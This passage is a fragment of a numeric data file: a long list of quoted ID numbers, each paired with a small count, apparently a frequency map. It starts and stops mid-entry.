1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"5848":1,"15542":3,"1169":2,"16253":1,"2387":2,"16415":3,"15966":1,"16632":1,"8496":3,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"16904":3,"15467":3,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"376":2,"16446":1,"16745":2,"15980":1,"16998":1,"2395":2,"15509":2,"8124":1,"252":2,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":1,"17006":2,"4116":3,"5786":3,"2001":3,"17037":1,"16688":3,"362":4,"395":2,"12785":2,"2374":1,"643":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":3,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"15947":1,"9948":2,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":8,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":1,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":2,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":2,"14305":1,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"16019":2,"14910":1,"16798":2,"461":3,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":1,"841":1,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":2,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":2,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":2,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":3,"17595":2,"11721":1,"15913":1,"711":1,"4645":3,"1124":1,"1192":1,"1611":2,"1896":1,"2089":4,"2153":3,"5749":1,"7467":1,"11710":2,"17862":1,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":2,"17695":1,"12944":1,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":4,"5974":1,"9370":2,"6159":1,"10396":1,"15370":2,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":1,"9882":1,"2094":1,"4625":1,"16021":1,"11797":1,"1209":3,"15466":2,"2459":2,"4106":5,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":2,"1742":1,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":1,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":3,"18256":1,"12138":2,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":2,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"9402":1,"8402":1,"4780":1,"6847":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":6,"311":3,"18740":3,"414":2,"2508":1,"3269":1,"3725":2,"17669":1,"4510":2,"15200":1,"1907":2,"1992":1,"10607":1,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":2,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"3081":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":6,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":1,"2640":1,"13056":1,"406":1,"2630":1,"1712":4,"602":1,"8827":2,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":8,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":1,"13193":2,"16004":3,"15938":5,"10666":1,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":2,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":2,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":1,"1761":1,"16703":1,"19381":1,"11179":2,"354":5,"15547":2,"19406":1,"11926":2,"2310":1,"18419":1,"394":1,"2343":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":2,"2428":1,"8782":1,"9038":1,"19103":7,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10101":11,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":2,"15308":1,"1902":3,"225":2,"2292":1,"868":2,"12782":2,"1117":3,"2221":1,"4614":4,"1957":4,"417":3,"2878":1,"20073":1,"2784":1,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":2,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":2,"2457":1,"4718":1,"12187":1,"19070":1,"18848":9,"20022":3,"547":2,"10022":1,"10448":2,"8495":1,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":2,"18371":5,"8400":1,"20225":2,"16022":1,"277":3,"14147":1,"14419":2,"15937":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":3,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":1,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":2,"18990":1,"20897":1,"19472":1,"1405":7,"12722":2,"980":2,"1122":3,"14495":1,"4466":1,"1108":3,"1282":4,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":4,"2277":2,"7545":1,"2081":2,"11320":1,"16572":1,"15050":1,"1978":2,"19100":3,"18176":2,"9958":3,"10066":7,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":7,"21072":3,"19064":1,"19065":1,"331":4,"9796":1,"11871":1,"12973":1,"15598":1,"19656":1,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":3,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":1,"11997":1,"1590":3,"20046":2,"20045":3,"10036":1,"8679":2,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":2,"364":2,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":2,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":2,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":1,"7367":1,"21675":2,"19441":1,"17205":2,"17691":1,"20860":2,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":1,"795":1,"20564":1,"11972":2,"3442":1,"18369":1,"18396":1,"1057":1,"930":2,"12475":1,"832":1,"1085":1,"2261":1,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"18886":1,"637":1,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":8,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":2,"21518":1,"1313":2,"21230":1,"14681":1,"12102":1,"9738":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"22295":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":1,"1414":3,"11454":2,"22074":3,"482":2,"1415":1,"19657":1,"21538":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":1,"23105":1,"15654":3,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"5792":1,"5003":2,"15884":2,"1741":1,"955":3,"7821":1,"16677":2,"21782":2,"21061":2,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":1,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":1,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":4,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":5,"613":2,"22548":1,"23387":1,"21052":1,"21207":1,"16648":2,"22777":2,"23039":1,"23314":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"21892":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17362":1,"18799":1,"914":2,"17836":1,"18093":1,"1642":3,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":1,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"17969":1,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":1,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":2,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":5,"18389":1,"14409":2,"22320":1,"12043":3,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":1,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":3,"7244":1,"21258":1,"16687":2,"18919":1,"19590":3,"20048":1,"1720":3,"18141":2,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":7,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"11719":1,"18392":2,"17933":1,"473":1,"17860":2,"2704":2,"22458":1,"23410":1,"14095":1,"21777":1,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8839":1,"8922":1,"12235":1,"660":2,"5009":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"17206":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":2,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"19423":1,"11687":2,"900":1,"20020":1,"21060":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":1,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":1,"23307":1,"23401":2,"23148":1,"23304":1,"18711":3,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":1,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":2,"18387":1,"18292":3,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":3,"2297":1,"20018":2,"4861":2,"19684":3,"16380":1,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"1410":3,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":2,"8216":1,"3432":2,"6022":1,"12071":1,"6503":2,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":1,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":4,"15085":2,"15625":1,"15164":4,"869":1,"18241":1,"23324":1,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"23718":1,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":1,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"9240":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":1,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":1,"25274":1,"15843":1,"369":2,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":2,"16434":1,"15726":1,"9474":1,"14723":1,"21618":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":1,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"18630":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":1,"19205":1,"22943":1,"20123":2,"24808":4,"9183":2,"9170":2,"15371":1,"9163":2,"24366":1,"24356":2,"6789":1,"2154":2,"2167":2,"16368":5,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"829":4,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":4,"15782":5,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":5,"18554":1,"21516":1,"25687":1,"23724":2,"14454":1,"8600":1,"25707":1,"17499":1,"22964":2,"11204":2,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":1,"18401":1,"15941":3,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":1,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":2,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":1,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"2944":1,"934":4,"2115":1,"9378":1,"25691":7,"14155":1,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":1,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":2,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":1,"1903":1,"16690":2,"8686":1,"23691":2,"24700":1,"23323":5,"16303":1,"8533":2,"5788":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":3,"12548":1,"25847":1,"12545":1,"23318":3,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":2,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":1,"17779":2,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":1,"2598":1,"20101":1,"19664":2,"8710":1,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":1,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":1,"16386":1,"9506":1,"26601":2,"5823":1,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":1,"9757":1,"2713":1,"14125":3,"20198":1,"26476":2,"18885":3,"18168":2,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":1,"25443":1,"27321":1,"21355":1,"13537":1,"14886":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":1,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11431":1,"12022":1,"9640":3,"8540":1,"17627":1,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":1,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"26188":1,"7172":1,"1298":1,"27822":7,"26396":4,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":2,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":2,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":4,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":2,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"16497":1,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":4,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":4,"2947":1,"648":1,"6532":1,"4105":5,"26287":2,"26334":1,"20077":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":1,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":1,"20729":1,"20096":1,"1265":1,"25696":1,"26536":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":3,"27053":1,"26474":5,"26298":4,"25723":4,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"27985":1,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":5,"24040":4,"25698":1,"28454":1,"19172":2,"5200":2,"25688":1,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":2,"26000":1,"13032":2,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"6053":1,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":1,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":2,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":1,"25960":1,"28297":1,"26642":1,"10487"